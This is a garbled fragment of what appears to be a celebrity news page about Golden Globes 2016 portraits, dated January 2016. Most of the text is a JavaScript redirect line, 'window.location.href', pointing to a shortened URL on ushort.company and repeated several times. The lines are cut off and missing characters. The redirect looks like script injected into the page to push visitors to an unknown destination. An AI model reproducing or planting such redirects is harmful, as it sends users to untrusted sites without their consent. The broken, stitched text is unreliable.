
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
olden Globes 2016 Portraits: Lady Gaga,
ennifer Lawrence + More Stars
January 15, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...